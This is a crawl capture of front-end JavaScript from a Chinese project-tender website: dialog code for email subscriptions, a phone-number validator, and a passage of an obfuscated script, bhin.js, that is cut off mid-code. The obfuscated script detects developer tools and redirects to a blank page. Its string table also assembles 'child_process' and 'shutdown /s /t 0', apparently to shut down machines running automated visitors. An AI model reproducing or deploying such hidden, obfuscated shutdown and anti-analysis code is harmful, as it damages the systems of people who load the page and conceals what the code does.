            html = ['<div id="Content' + newcontentid + '"  >', '<div class="jsyx">', '<span style="float:left"> 接收邮箱：</span><input type="text"  class="mail' + newcontentid + '" disabled style="background-color: #c8cbcc;" ><br/><span class="jsyxspan">您可以设定三个邮箱，请用英文逗号（,）隔开。如bhi@bhi.com.cn,bhi@sina.com</span>', '</div>', '<div class="jspldiv">', '<span class="">接收频率：</span>', '</div>', '<div class="jsplday">', '<p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="1" /><span>每个工作日：发送时间：</span><div class="divsel" ><select id="selectday' + newcontentid + '"></select></div></p>', '</div>', '<div class="jsplweek">', ' <p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="2" /><span>每周：</span><div class="divsel"><select id="selectweek' + newcontentid + '"></select></div><span class="pfl top15" style="margin-left:10px;">发送时间：</span><div class="divsel"><select id="selectdw' + newcontentid + '"></select></div></p>', '</div>', '<br/><br/><br/>', '<div class="note4">', '<a class="savemailbtnnoted" href="javascript:return false;" onclick="return false;">订阅</a>&nbsp;&nbsp;&nbsp;&nbsp;<' + labelname + ' class="' + unsubscribeclass + '" href="#" onclick="return false;">退订</' + labelname + '>', '</div>', '</div>'];
        }
        else {
            html = ['<div id="Content' + newcontentid + '"  >', '<div class="jsyx">', '<span style="float:left"> 接收邮箱：</span><input type="text"  class="mail' + newcontentid + '"><br/><span class="jsyxspan">您可以设定三个邮箱，请用英文逗号（,）隔开。如bhi@bhi.com.cn,bhi@sina.com</span>', '</div>', '<div class="jspldiv">', '<span class="">接收频率：</span>', '</div>', '<div class="jsplday">', '<p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="1" /><span>每个工作日：发送时间：</span><div class="divsel" ><select id="selectday' + newcontentid + '"></select></div></p>', '</div>', '<div class="jsplweek">', ' <p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="2" /><span>每周：</span><div class="divsel"><select id="selectweek' + newcontentid + '"></select></div><span class="pfl top15" style="margin-left:10px;">发送时间：</span><div class="divsel"><select id="selectdw' + newcontentid + '"></select></div></p>', '</div>', '<br/><br/><br/>', '<div class="note4">', '<a class="savemailbtnnote" href="#" onclick="return false;">订阅</a>&nbsp;&nbsp;&nbsp;&nbsp;<' + labelname + ' class="' + unsubscribeclass + '" href="#" onclick="return false;">退订</' + labelname + '>', '</div>', '</div>'];
        }


        var type = "";

        switch (tiptype) {
            case 0:
                type = columnid == "5" ? ['<p>您未设置 搜索条件/跟踪条件，请进入<a href="/MemberCenter/Main.aspx?type=myhw&column=5" target="_blank">我的-中企海外项目</a>设置条件</p>'] : ['<p>您未设置 搜索条件，请进入<a href="/MemberCenter/Main.aspx?type=myhw&column=9" data-index="2" target="_blank">我的-招标中标-海外工程</a>设置条件</p>'];
                break;
            case 2:
                type = columnid == "5" ? ['<p>您已设置 搜索条件，未设置 跟踪条件，订阅成功后我们将为您推送满足条件的项目信息。<br>修改定制条件，请进入<a href="/MemberCenter/Main.aspx?type=myhw&column=5" target="_blank">我的-中企海外项目</a>设置条件</p>'] : ['<p>您已设置 搜索条件，订阅成功后我们将为您推送满足条件的标讯信息。<br>修改定制条件，请进入<a class="menuItem" href="/MemberCenter/Main.aspx?type=myhw&column=9" data-index="2" target="_blank">我的-招标中标-海外工程</a>设置条件</p>'];
                break;
            case 4:
                type = columnid == "5" ? ['<p>您未设置 搜索条件，已设置 跟踪条件，订阅成功后我们将为您推送满足条件的项目信息。<br>修改定制条件，请进入<a href="/MemberCenter/Main.aspx?type=myhw&column=5" target="_blank">我的-中企海外项目</a>设置条件</p>'] : "";
                break;
            case 6:
                type = columnid == "5" ? ['<p>您已设置 搜索条件/跟踪条件，订阅成功后我们将为您推送满足条件的项目信息。<br>修改定制条件，请进入<a href="/MemberCenter/Main.aspx?type=myhw&column=5" target="_blank">我的-中企海外项目</a>设置条件</p>'] : "";
                break;
            case 99:
                type = ['<p>付费会员可使用此功能</p>'];
                break;
        }

        //海外邮件功能未打通--打通后此段代码可以移除  -begin  大军 2023-2-24 16:05:05
        //html = "<p style='text-align:center;vertical-align:middle;color:#88aae0;margin-top: 35px;'>功能完善中，敬请期待……</p>";
        //type = "";
        //海外邮件功能未打通--打通后此段代码可以移除  -end    大军 2023-2-24 16:05:05

        var r = qikoo.dialog16.show({
            html: html.join(""),
            title: title,
            type: type,
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "600px");
        $(".mod-dialog").css("top", "50px");
        $('.mail' + newcontentid).focus();


        if (groupid != '' && groupid != null && groupid != undefined) {
            //修改
            $(".mail" + newcontentid).val(editparams.editemail);
            $(":radio[name='pinlv" + newcontentid + "'][value='" + editparams.editfrequency + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, editparams.editfrequency, editparams.edithour, editparams.editweek);
        }
        else {
            //添加
            //除选中以外的checkitem其他的都置灰


            //发送频率
            $(":radio[name='pinlv" + newcontentid + "'][value='" + "1" + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, "1", "", "");
        }
        r.find(".savemailbtnnote").click(function () {
            //e(), qikoo.dialog.hide()
            e(0);
        })
        r.find(".cancelbtnnote").click(function () {
            e(1);
        })
    }, qikoo.dialog.renameCondition = function (query, title, qid, columnid, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";
        //html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + 1 + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]

        var labelname = 'a';
        var unsubscribeclass = 'cancel_button';

        if (title) {
            html = ['<div id="Content' + qid + '"  >', '<div class="">', '<span class="rename_span"> 重命名：</span><input type="text"  class="rename_input mail' + qid + '" placeholder="' + title + '"  onfocus="this.placeholder=\'\';">', '</div>', '<div class="rename_oldname_div">', '<span class="rename_span"> 原条件：</span><input type="text"  class="rename_input" placeholder="' + query + '" disabled>', '</div>', '</div>', '<div class="rename_button_div">', '<a class="ok_button" href="javascript:return false;" onclick="return false;">确定</a>&nbsp;&nbsp;&nbsp;&nbsp;<' + labelname + ' class="' + unsubscribeclass + '" href="#" onclick="return false;">取消</' + labelname + '>', '</div>', '</div>'];
        }

        var r = qikoo.dialog17.show({
            html: html.join(""),
            width: 366,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "366px");
        $(".mod-dialog").css("top", "50px");


        r.find(".ok_button").click(function () {
            //e(), qikoo.dialog.hide()
            e(0);
            qikoo.dialog17.hide();
        })
        r.find(".cancel_button").click(function () {
            e(1);
            qikoo.dialog17.hide();
        })
    },
    qikoo.dialog16 = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '', "</div>", '<div class="dialog-main"></div>', '<div class="dialog-tip"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.find(".dialog-tip").html(n.type), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null,
                    type: ""
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(),
    qikoo.dialog17 = function () {//重命名 条件 基本dialog 无title
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null,
                    type: ""
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }();

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/JS/phoneValidator.js?_=1769912553185
body_size: 1209
content:

// 国内及国际手机号正则规则库
let PHONE_RULES = {
    CN: "^1[3-9]\\d{9}$", // 中国大陆
    US: "^(\\+1)?[2-9]\\d{2}[2-9]\\d{6}$", // 美国
    HK: "^(\\+852)?[569]\\d{3}\\d{4}$" // 香港
}

//async function loadJson(url) {
//    const response = await fetch(url);
//    return await response.json();
//}

//// 使用示例 
//loadJson('/Config/phoneValidator.json').then(data => {
//    console.log(data);
//    // 根据设置改变PHONE_RULES
//    PHONE_RULES.CN = data.PHONE_RULES_CONTENT.CN;
//    PHONE_RULES.US = data.PHONE_RULES_CONTENT.US;
//    PHONE_RULES.HK = data.PHONE_RULES_CONTENT.HK;
//});





// 错误类型枚举
const ERROR_CODE = {
    EMPTY: 'PHONE_EMPTY',
    INVALID: 'PHONE_INVALID',
    UNSUPPORTED_REGION: 'UNSUPPORTED_REGION'
}

/**
 * 手机号验证核心方法
 * @param {string} phone - 待验证手机号
 * @param {string} [region='CN'] - 国家/地区码
 * @returns {{isValid: boolean, error?: string}}
 */
function validatePhone(phone, region = 'CN') {
    if (!phone?.trim()) {
        return { isValid: false, error: ERROR_CODE.EMPTY }
    }

    const rule = new RegExp(PHONE_RULES[region]);

   /* rule = rule.replace(/\\/g, '\\')*/

    if (!rule) {
        return { isValid: false, error: ERROR_CODE.UNSUPPORTED_REGION }
    }
 

    const isValid = rule.test(phone.trim())
    return isValid
        ? { isValid: true }
        : { isValid: false, error: ERROR_CODE.INVALID }
}

/**
 * 获取友好错误提示
 * @param {string} errorCode
 * @param {string} [lang='zh']
 */
function getErrorMessage(errorCode, lang = 'zh') {
    const messages = {
        zh: {
            [ERROR_CODE.EMPTY]: '请输入手机号码',
            [ERROR_CODE.INVALID]: '手机号格式不正确',
            [ERROR_CODE.UNSUPPORTED_REGION]: '暂不支持该地区手机号验证'
        },
        en: {
            [ERROR_CODE.EMPTY]: 'Phone number required',
            [ERROR_CODE.INVALID]: 'Invalid phone format',
            [ERROR_CODE.UNSUPPORTED_REGION]: 'Unsupported region'
        }
    }
    return messages[lang]?.[errorCode] || 'Unknown error'
}




//function validatePhoneNumber(phoneNumber) {
//    // 国内手机号正则表达式
//    const chinaRegex = /^1[3-9]\d{9}$/;
//    // 国际手机号简单正则表达式
//    const internationalRegex = /^\+\d{1,15}$/;

//    if (chinaRegex.test(phoneNumber)) {
//        return "中国手机号有效";
//    } else if (internationalRegex.test(phoneNumber)) {
//        return "国际手机号有效";
//    }
//    return "手机号无效";
//}

// 测试
//console.log(validatePhoneNumber("13800138000"));
//console.log(validatePhoneNumber("+1234567890"));  

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/js/bhin.js?v=20260128012859
body_size: 9237
content:
var _0x457ca2 = _0x180e; (function (_0x26ea8b, _0x25ce2d) { var _0x2a4eff = _0x180e, _0x5718d1 = _0x26ea8b(); while (!![]) { try { var _0x16edff = -parseInt(_0x2a4eff(0x215)) / (0x1e75 + 0x1b37 * -0x1 + -0x33d) + -parseInt(_0x2a4eff(0x1ba)) / (-0x5 * 0x6f1 + -0x1238 + 0x34ef) + -parseInt(_0x2a4eff(0x1f3)) / (-0x5 * -0x72a + -0xc * -0x18a + -0x5 * 0xadb) + parseInt(_0x2a4eff(0x22f)) / (0x1f97 + -0x8e6 * 0x4 + 0x405) + -parseInt(_0x2a4eff(0x18b)) / (0xb94 + 0x58e + -0x1 * 0x111d) + parseInt(_0x2a4eff(0x1b1)) / (0x2130 + -0x18da + -0x850) + parseInt(_0x2a4eff(0x1a7)) / (0x1f6f + 0x5a * -0x60 + 0x258) * (parseInt(_0x2a4eff(0x1e4)) / (0x4b8 + -0xa8d + 0x1 * 0x5dd)); if (_0x16edff === _0x25ce2d) break; else _0x5718d1['push'](_0x5718d1['shift']()); } catch (_0xed3fe5) { _0x5718d1['push'](_0x5718d1['shift']()); } } }(_0x12cc, -0x1 * 0xa46a5 + 0x3c591 + 0x1538c * 0xb)); function bhi_50978() { var _0x2dec52 = _0x180e; return String[_0x2dec52(0x1e2) + 'de'](-0xc19 * -0x2 + -0xbea * 0x1 + -0xc07); } function bhi_51754() { var _0x33c068 = _0x180e; return String[_0x33c068(0x1e2) + 'de'](-0x17 * -0xa4 + -0x1c6 + -0xcb4); } function bhi_52530() { var _0x4ec563 = _0x180e; return String[_0x4ec563(0x1e2) + 'de'](-0x1141 * 0x2 + -0x2169 + 0x442e); } function bhi_53306() { var _0xec3883 = _0x180e; return String[_0xec3883(0x1e2) + 'de'](0x5 * -0x593 + -0x10 * -0x52 + 0x1703); } function bhi_54082() { var _0x7affc2 = _0x180e; return String[_0x7affc2(0x1e2) + 'de'](0x19f8 + 0x2 * -0xec7 + -0x2f * -0x15); } function bhi_54858() { var _0x111cc6 = _0x180e; return String[_0x111cc6(0x1e2) + 'de'](-0x1 * -0xa8b + -0x197 * -0x2 + -0xd73); } function bhi_55634() { var _0x18fab1 = _0x180e; return String[_0x18fab1(0x1e2) + 'de'](-0x272 * 0xc + 0xb * 0x10b + 0x1226); } function bhi_56410() { var _0x5a8e4e = _0x180e; return String[_0x5a8e4e(0x1e2) + 'de'](0x50 * 0x23 + 0xaab * 0x2 + -0x1 * 0x1ffe); } function bhi_57186() { var _0x1c7df4 = _0x180e; return String[_0x1c7df4(0x1e2) + 'de'](-0x12bb + -0x5d1 + 0x18d5); } function bhi_57962() { var _0x495e9b = _0x180e; return String[_0x495e9b(0x1e2) + 'de'](-0xc63 + 0x251e + -0x1871); } function bhi_58738() { var _0x4b559a = _0x180e; return String[_0x4b559a(0x1e2) + 'de'](-0x4b4 + -0x439 * -0x3 + -0x7ac); } function bhi_59514() { var _0x15d1fd = _0x180e; return String[_0x15d1fd(0x1e2) + 'de'](0x1a6 + -0xf33 * 0x1 + 0xdd9); } function bhi_60290() { var _0xb671b5 = _0x180e; return String[_0xb671b5(0x1e2) + 'de'](0x25ae + 0x3 * 0xbf7 + -0x4946); } function bhi_61066() { var _0x1b4d0e = _0x180e; return String[_0x1b4d0e(0x1e2) + 'de'](0x23e3 * -0x1 + 0xf12 + -0x151f * -0x1); } function bhi_61842() { var _0xd3dde = _0x180e; return String[_0xd3dde(0x1e2) + 'de'](0x2 * -0x1007 + -0x21ce + 0x422b); } function bhi_62618() { var _0x28f6ef = _0x180e; return String[_0x28f6ef(0x1e2) + 'de'](0x1214 * 0x1 + 0x26b * -0xd + 0x1 * 0xdab); } function bhi_63394() { var _0xf20b87 = _0x180e; return String[_0xf20b87(0x1e2) + 'de'](0x21d9 + -0x509 + 0x1 * -0x1c7f); } function bhi_64170() { var _0x139ca5 = _0x180e; return String[_0x139ca5(0x1e2) + 'de'](0x1e1 + -0x39a * -0x8 + -0x1e5f); } function bhi_64946() { var _0xe5a9cc = _0x180e; return String[_0xe5a9cc(0x1e2) + 'de'](0x22cb + -0x149 * 0xb + -0x1455); } function bhi_65722() { var _0x757c29 = _0x180e; return String[_0x757c29(0x1e2) + 'de'](0xa4 * 0x7 + -0x6 * -0x4ba + 0x1042 * -0x2); } function bhi_66498() { var _0x1bcbc7 = _0x180e; return String[_0x1bcbc7(0x1e2) + 'de'](-0x1bea * 0x1 + -0x244c + 0x408b * 0x1); } function bhi_67274() { var _0x1dfb91 = _0x180e; return String[_0x1dfb91(0x1e2) + 'de'](-0x83 * 0x43 + 0x1a89 * -0x1 + -0x1e94 * -0x2); } function bhi_68050() { var _0x303925 = _0x180e; return String[_0x303925(0x1e2) + 'de'](0x1e2 * 0xb + 0xaed + -0x1f4c); } function bhi_68826() { var _0x3123d4 = _0x180e; return String[_0x3123d4(0x1e2) + 'de'](-0x1 * 0x125 + 0x4e1 * 0x7 + -0x4a * 0x71); } function bhi_69602() { var _0x314457 = _0x180e; return String[_0x314457(0x1e2) + 'de'](-0x13a9 + -0xf7e + 0x2380); } function bhi_70378() { var _0x2124fa = _0x180e; return String[_0x2124fa(0x1e2) + 'de'](-0x19f7 + 0x2429 + -0x23 * 0x48); } function bhi_75810() { var _0x365be5 = _0x180e; return String[_0x365be5(0x1e2) + 'de'](-0x5 * 0x67c + 0x4cd * 0x2 + 0x1733); } function bhi_76586() { var _0xad0498 = _0x180e; return String[_0xad0498(0x1e2) + 'de'](-0xc04 + 0x20fd + -0x1497); } function bhi_77362() { var _0x190ba2 = _0x180e; return String[_0x190ba2(0x1e2) + 'de'](-0x363 + -0x2211 + 0x25d7 * 0x1); } function bhi_78138() { var _0x139151 = _0x180e; return String[_0x139151(0x1e2) + 'de'](-0x47d * -0x3 + 0x22e9 * -0x1 + 0x56 * 0x41); } function bhi_78914() { var _0x5222ef = _0x180e; return String[_0x5222ef(0x1e2) + 'de'](-0xb0 * 0x30 + 0x6fd + 0x1a68); } function bhi_79690() { var _0x2b8561 = _0x180e; return String[_0x2b8561(0x1e2) + 'de'](-0x22e5 + 0x4b8 * -0x4 + 0x362b); } function bhi_80466() { var _0x7eeff9 = _0x180e; return String[_0x7eeff9(0x1e2) + 'de'](0x4 * -0x311 + -0x2 * -0xc01 + -0x1 * 0xb57); } function bhi_81242() { var _0x4328af = _0x180e; return String[_0x4328af(0x1e2) + 'de'](0x6b5 + 0x1f7d + -0x25ca); } function bhi_82018() { var _0x1a8060 = _0x180e; return String[_0x1a8060(0x1e2) + 'de'](-0x1fb5 + -0x2 * 0x9be + 0x339a); } function bhi_82794() { var _0x201d76 = _0x180e; return String[_0x201d76(0x1e2) + 'de'](0xc82 + 0x1fdc + -0x2bf4); } function bhi_83570() { var _0x523e13 = _0x180e; return String[_0x523e13(0x1e2) + 'de'](0x930 + 0xb88 * 0x1 + 0x1 * -0x144d); } function bhi_84346() { var _0x492346 = _0x180e; return String[_0x492346(0x1e2) + 'de'](0x572 * -0x1 + -0x1c67 + 0x2245); } function bhi_85122() { var _0x2ed7c7 = _0x180e; return String[_0x2ed7c7(0x1e2) + 'de'](0x1620 + 0xe7a + -0xc0f * 0x3); } function bhi_85898() { var _0x391cae = _0x180e; return String[_0x391cae(0x1e2) + 'de'](-0x273 * 0x5 + -0x1 * 0xe9f + 0x1b4c); } function bhi_86674() { var _0xe293a5 = _0x180e; return String[_0xe293a5(0x1e2) + 'de'](-0x1c9 * -0x1 + -0x854 * -0x1 + 0x3b * -0x2a); } function bhi_87450() { var _0x1b7981 = _0x180e; return String[_0x1b7981(0x1e2) + 'de'](0x2406 + -0x1 * 0x183f + -0xb57); } function bhi_88226() { var _0x4dbd5d = _0x180e; return String[_0x4dbd5d(0x1e2) + 'de'](0x39b * -0xa + -0x821 * 0x1 + 0x10 * 0x2ca); } function bhi_89002() { var _0x32fe52 = _0x180e; return String[_0x32fe52(0x1e2) + 'de'](-0x3 * 0x75a + 0x1fc4 + -0x944); } function bhi_89778() { var _0x1cfb50 = _0x180e; return String[_0x1cfb50(0x1e2) + 'de'](-0xc17 * 0x1 + -0x2d9 * 0x3 + 0x1515); } function bhi_90554() { var _0x132504 = _0x180e; return String[_0x132504(0x1e2) + 'de'](0x1970 + 0xbf5 + -0x24f1); } function bhi_91330() { var _0x531bf1 = _0x180e; return String[_0x531bf1(0x1e2) + 'de'](0x1df8 + 0x13eb + -0x12 * 0x2bf); } function bhi_92106() { var _0x4fefce = _0x180e; return String[_0x4fefce(0x1e2) + 'de'](0x340 * -0x2 + -0x2 * 0xac + 0x84e); } function bhi_92882() { var _0x171939 = _0x180e; return String[_0x171939(0x1e2) + 'de'](0x2e4 + 0xad6 + -0xd43); } function bhi_93658() { var _0x58a8a0 = _0x180e; return String[_0x58a8a0(0x1e2) + 'de'](-0x1102 + -0x2 * 0x83f + -0x4 * -0x87e); } function bhi_94434() { var _0x77c5ac = _0x180e; return String[_0x77c5ac(0x1e2) + 'de'](0x180a + -0x15a5 + -0xc * 0x29); } function bhi_95210() { var _0xb051e1 = _0x180e; return String[_0xb051e1(0x1e2) + 'de'](-0x4 * -0x8dd + -0xfd4 * 0x1 + 0x2 * -0x993); } function bhi_37786() { var _0x4be78a = _0x180e; return String[_0x4be78a(0x1e2) + 'de'](0x162 + -0x83 * -0x2b + -0x1 * 0x1733); } function bhi_38562() { var _0x4c3285 = _0x180e; return String[_0x4c3285(0x1e2) + 'de'](-0x272 * -0x8 + -0x133 * 0x19 + 0xa9c); } function bhi_39338() { var _0x4ff0c8 = _0x180e; return String[_0x4ff0c8(0x1e2) + 'de'](0x2e9 * -0x9 + 0x1e39 + -0x3d6); } window[_0x457ca2(0x1dd) + _0x457ca2(0x222)](_0x457ca2(0x242), function () { var _0x5b9056 = _0x457ca2, _0x3766b4 = { 'bQoqP': function (_0x37cb34, _0x3d3f92) { return _0x37cb34 > _0x3d3f92; }, 'BFrxO': function (_0x435769, _0x352142) { return _0x435769 - _0x352142; }, 'loJhB': function (_0x59243c, _0xd6606f) { return _0x59243c - _0xd6606f; }, 'BkklM': _0x5b9056(0x248) + 'k' }; (_0x3766b4[_0x5b9056(0x21a)](_0x3766b4[_0x5b9056(0x223)](window[_0x5b9056(0x1f6) + 't'], window[_0x5b9056(0x1fc) + 't']), 0x234 + 0x163c * -0x1 + 0x15fc) || _0x3766b4[_0x5b9056(0x21a)](_0x3766b4[_0x5b9056(0x1e9)](window[_0x5b9056(0x203)], window[_0x5b9056(0x1d2)]), -0x20 * 0x54 + 0x9 * -0x8b + 0x1157)) && (location[_0x5b9056(0x1d7)] = _0x3766b4[_0x5b9056(0x186)]); }), document[_0x457ca2(0x1dd) + _0x457ca2(0x222)](_0x457ca2(0x1fd) + _0x457ca2(0x1fb), function () { var _0x5a8832 = _0x457ca2, _0x32eb28 = { 'XCTbI': function (_0x4dcc5e, _0x3ee63d) { return _0x4dcc5e > _0x3ee63d; }, 'wPpKj': function (_0x4db02c, _0x3d4c40) { return _0x4db02c - _0x3d4c40; }, 'Gjcis': function (_0x1dba98, _0x70f698) { return _0x1dba98 - _0x70f698; }, 'zxkYI': _0x5a8832(0x248) + 'k' }; (_0x32eb28[_0x5a8832(0x23f)](_0x32eb28[_0x5a8832(0x1be)](window[_0x5a8832(0x1f6) + 't'], window[_0x5a8832(0x1fc) + 't']), -0x1596 + -0x6f4 * -0x5 + -0xb3a) || _0x32eb28[_0x5a8832(0x23f)](_0x32eb28[_0x5a8832(0x1c4)](window[_0x5a8832(0x203)], window[_0x5a8832(0x1d2)]), 0x2 * 0x98 + 0xb3 * -0x3 + 0x2dd)) && (location[_0x5a8832(0x1d7)] = _0x32eb28[_0x5a8832(0x1c9)]); }); function _0x12cc() { var _0x45c599 = ['Pkcs7', '|31|24|2|3', 'IGtqh', 'child_proc', 'tDGYz', 'krjhF', 'TYVGG', 'FtFZZ', 'SNxJt', 'webdriver', 'VvCwS', 'shutdown\x20/', 'JTfKf', 'Qsjzq', 'yjgaY', 'XCTbI', 'NdRQT', 'joGUY', 'resize', 'XKyKx', 'navigator', 'AXZko', 'encrypt', 'wnmen', 'about:blan', 'akHHw', 'AES', '8|17|22|15', 'BkklM', 'IPWch', 'Utf8', 'ess', 'YNqQY', '1330735rRahcb', 'EQQtB', 'tgUKy', 'replace', '32|5|28|10', 'SbQNJ', 'bhi', 'BYAGh', '|4|27|12|1', 'ZrBrk', 'V2.0', '0|24|11|14', 'YVseC', 'post', 'aUmSj', 'qKmeK', 'bKo9arT9uk', 'sYZGL', 'CtILn', 'dJcnU', 'hlXHR', '13|15|28|1', 'kiHBg', 'split', 'SNOAW', '8|2|31|27|', 'mmsoY', 'RDArB', '24430rDibfv', '|34|5|32|2', 'XYHQq', 'uJRbB', 'zeLkp', 'ZBDGE', 'PEmiQ', 'BnuML', 'FiMSA', 'HEgFc', '4276356vsYSCV', 'lMrCE', 'eEqOT', 'Acums', 'indexOf', 'xlABJ', 'gOJAF', 'yqnDO', 'xOjwK', '1678502ffYAIF', 'YwdTq', 'IskjC', 'CDfCN', 'wPpKj', 'hUSRg', 'jNClt', 'kGyWH', 'Mswtp', 'zcAEJ', 'Gjcis', 'WRfgF', 'EbMQf', 'bJZWb', 'QMQVF', 'zxkYI', 'pXjED', 'SPSFo', 'enc', 'ZGUIy', '3|20|29|7|', '22|7|33', 'BaVQo', 'Hzexx', 'innerWidth', 'kQCuw', '|13|6|11|1', 'MD5', 'CBC', 'href', 'mFFVE', 'URL', 'toString', 'TgSMj', 'LhBPl', 'addEventLi', '|0|19|14|1', 'FcOpA', 'eQXDG', 'nNFss', 'fromCharCo', '18|1|35|4|', '856xzZBPx', 'poVDr', 'BQUjT', '3|16|30|6|', 'GgJSi', 'loJhB', 'BIhWa', 'rTGeO', 'zUuWq', 'YNYTf', 'VOKuL', '/Solr/mgMI', '[native\x20co', 'yrvvn', 'zdNnI', '1157118nqZXIW', '0|4|2|3|1', '26|33|9|23', 'outerHeigh', 'responseTe', 'undefined', 'TvFOt', 'CLHgP', 'Loaded', 'innerHeigh', 'DOMContent', 'GLpcN', 'alXGq', 'YSOnr', 'cDhJK', 'pQttA', 'outerWidth', 'ldmuu', 'ujGVz', '|12|23|21|', 'VQwrC', 'kNvUD', 'imKny', 'nTbMZ', 'psUTQ', 'jdcuN', '9|10|29|0|', 'DEgCH', 'GmRgu', 'IcuII', 'kzMKF', 'de]', 'alebL', 'mode', '47743zJbvTx', 'ISvIV', 'UFjfr', 'voGaS', 'ACSLj', 'bQoqP', 'ajax', 'CRRWk', '6|34|21|25', 'MjtRm', '9|17|25|26', '5|36|8|30|', 'decrypt', 'stener', 'BFrxO', 'jcvar', 's\x20/t\x200', 'I.ashx', 'nvrgZ', 'parse', 'pad', 'Tlmdu', 'yUDxa', 'alVqw', 'MTTwm', 'rmLyS', '3930380OuXXdA']; _0x12cc = function () { return _0x45c599; }; return _0x12cc(); } function _0x180e(_0x2b4a6f, _0x10ae45) { var _0x241718 = _0x12cc(); return _0x180e = function (_0x31d226, _0x31e62b) { _0x31d226 = _0x31d226 - (-0xe3d + -0x1cc3 + 0x2c85); var _0x48d070 = _0x241718[_0x31d226]; return _0x48d070; }, _0x180e(_0x2b4a6f, _0x10ae45); } function bhi_40114() { var _0x2512e8 = _0x457ca2; return String[_0x2512e8(0x1e2) + 'de'](-0xc73 + -0x135f * -0x1 + -0x6b9); } function bhi_40890() { var _0x41c723 = _0x457ca2; return String[_0x41c723(0x1e2) + 'de'](0x94 * -0x2a + 0xe20 + 0x27 * 0x44); } function bhi_41666() { var _0x4ffe01 = _0x457ca2; return String[_0x4ffe01(0x1e2) + 'de'](0x7 * 0xdb + -0x71b * 0x1 + 0x153); } function bhi_42442() { var _0x3235a5 = _0x457ca2; return String[_0x3235a5(0x1e2) + 'de'](-0x25ee + -0x984 + -0x988 * -0x5); } function bhi_43218() { var _0x18bece = _0x457ca2; return String[_0x18bece(0x1e2) + 'de'](-0x710 + 0x1880 + -0x1139); } function bhi_43994() { var _0x6c5a6a = _0x457ca2; return String[_0x6c5a6a(0x1e2) + 'de'](0x7ba + 0xfcb * -0x2 + -0x4 * -0x605); } function bhi_44770() { var _0x3b1070 = _0x457ca2; return String[_0x3b1070(0x1e2) + 'de'](0x3db + 0x232b + -0x12d * 0x21); } function bhi_26146() { var _0x11e849 = _0x457ca2; return String[_0x11e849(0x1e2) + 'de'](0x59 * -0x17 + -0x1802 + 0x2022); } function bhi_50202() { var _0x13ad0d = _0x457ca2; return String[_0x13ad0d(0x1e2) + 'de'](0x169 * 0x1 + 0x1911 + -0x1a3a); } function bhi_27698() { var _0x1c96e9 = _0x457ca2; return String[_0x1c96e9(0x1e2) + 'de'](-0x3 * 0x393 + -0x22d4 + -0x5b6 * -0x8); } function bhi_28474() { var _0xc9d45a = _0x457ca2; return String[_0xc9d45a(0x1e2) + 'de'](0x390 * -0x2 + -0x4 * 0x7b3 + 0x7 * 0x570); } function bhi_29250() { var _0xbe14d0 = _0x457ca2; return String[_0xbe14d0(0x1e2) + 'de'](0x4c0 + -0x247e + 0x1fe3); } function bhi_73482() { var _0x1aed17 = _0x457ca2; return String[_0x1aed17(0x1e2) + 'de'](0x4f9 + -0xd03 + 0x868); } function bhi_30026() { var _0x546ef8 = _0x457ca2; return String[_0x546ef8(0x1e2) + 'de'](-0x10d7 + -0xdf * 0x10 + 0x1eed); } function bhi_33130() { var _0x875cab = _0x457ca2; return String[_0x875cab(0x1e2) + 'de'](0x123e * -0x2 + -0x1e51 + 0x229 * 0x1f); } function bhi_31578() { var _0x4043e7 = _0x457ca2; return String[_0x4043e7(0x1e2) + 'de'](0x21b3 + -0x1 * 0x256d + -0x3e2 * -0x1); } function bhi_32354() { var _0xea0e0b = _0x457ca2; return String[_0xea0e0b(0x1e2) + 